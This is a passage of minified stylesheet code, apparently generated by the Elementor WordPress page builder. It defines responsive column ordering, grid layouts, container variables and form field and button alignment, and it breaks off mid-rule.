(min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:1366px){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1366px){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1366px){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1367px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:1366px){#elementor-device-mode:after{content:"laptop"}}@media (max-width:-1){#elementor-device-mode:after{content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;pointer-events:none;position:absolute;right:10px;text-shadow:0 0 3px rgba(0,0,0,.3);top:50%;transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start 